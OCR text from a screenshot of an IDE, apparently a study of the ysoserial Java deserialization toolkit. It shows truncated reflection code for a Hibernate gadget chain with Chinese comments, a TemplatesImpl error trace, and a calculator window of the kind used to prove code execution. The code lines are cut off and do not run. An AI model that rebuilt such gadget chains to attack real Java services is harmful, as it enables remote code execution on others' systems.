 File Edit View Navigate Code Refactor Build Run Tools Git Window Help ysoserial - HibernateStudy1.java
ysoserial src main java ysoserial payloads HibernateStudy1 main
Project
e.java AbstractComponentTuplizer.java ComponentTy
ObjectPayload
ReleaseableObjectPayloa
ROME
Rome1
Rome2
Rome3
Spring1
Spring2
URLDNS
Vaadin1
Wicket1
secmgr
Deserializer
GeneratePayload
Person.class
Serializer
Strings
Test
test
target
.editorconfig
Project
Commit
Pull Requests
Structure
Favorites
34 // 创建 BasicPropertyAccesso
35 Class<?> basicGetter = Clas
36 Constructor<?> constructor =
37 constructor.setAccessible(tr
38 Object getter = constructor.
39
40 // PojoComponentTuplizer 用
41 Object tup = Reflections.cre
42 // 触发过程在其父类当中，需要其父
43 Field field = abstractCompon
44 field.setAccessible(true);
45 Object getters = Array.newIn
46 Array.set(getters, index: 0,
47 field.set(tup, getters);
48
49 // 创建 ComponentType 实例，
50 Object type = Reflections.cr
51
52 // 需要用到 componentTuplizer
Run: HibernateStudy1
Caused by: java.lang.reflect.InvocationTargetException <5 internal
... 19 more
Caused by: java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTran
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.g
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.n
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.g
... 24 more
Process finished with exit code 1
TODO Problems Profiler Git Terminal Build Dependencies Run Spring
All files are up-to-date (moments ago)
计算器
程序员
记忆
存储器中未保存数据
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =